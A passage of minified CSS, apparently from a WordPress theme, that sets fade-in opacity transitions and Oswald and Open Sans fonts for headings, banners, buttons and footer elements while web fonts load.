ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_services .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_services .page-banner p,{visibility: hidden;}body.single-imi_team .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner h1,{visibility: hidden;}body.single-imi_team .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-imi_team .page-banner p,{opacity: 0;}.ie.wf-loading body.single-imi_team .page-banner p,{visibility: hidden;}body.single-product .page-banner h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner h1,{opacity: 0;}.ie.wf-loading body.single-product .page-banner h1,{visibility: hidden;}body.single-product .page-banner p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body.single-product .page-banner p,{opacity: 0;}.ie.wf-loading body.single-product .page-banner p,{visibility: hidden;}.breadcrumb{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .breadcrumb,{opacity: 0;}.ie.wf-loading .breadcrumb,{visibility: hidden;}.footer_widget .footer-widgettitle{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .footer_widget .footer-widgettitle,{opacity: 0;}.ie.wf-loading .footer_widget .footer-widgettitle,{visibility: hidden;}.site-footer-top .footer_widget{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-top .footer_widget,{opacity: 0;}.ie.wf-loading .site-footer-top .footer_widget,{visibility: hidden;}.site-footer-bottom p, .footer-dark-skin.site-footer-bottom p{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{opacity: 0;}.ie.wf-loading .site-footer-bottom p, .footer-dark-skin.site-footer-bottom p,{visibility: hidden;}h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn{font-family:Oswald;font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{opacity: 0;}.ie.wf-loading h1,h2,h3,h4,h5,h6, .project-filter-nav.plain-filters > li, .basic-link,.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,.featured-buttons .fbtn,{visibility: hidden;}body{font-family:"Open Sans";font-weight:400;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}body{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}h1{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{opacity: 0;}.ie.wf-loading h4,.services-list li h4,.blog-posts .post h4,.team-item h4,.services-list li h4,{visibility: hidden;}h5{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3{opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{opacity: 0;}.ie.wf-loading .btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger, input[type="button"], input[type="submit"], button, .button,.vc_general.vc_btn3,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:400;font-style:italic;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:Oswald;font-weight:700;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.nowhere-font{font-family:"Open Sans";font-weight:300;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .nowhere-font,{opacity: 0;}.ie.wf-loading .nowhere-font,{visibility: hidden;}.error404 .page-banner-text div{height:200px;}.social-share-bar .share-title{line-height:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .social-share-bar .share-title,{opacity: 0;}.ie.wf-loading .social-share-bar .share-title,{visibility: hidden;}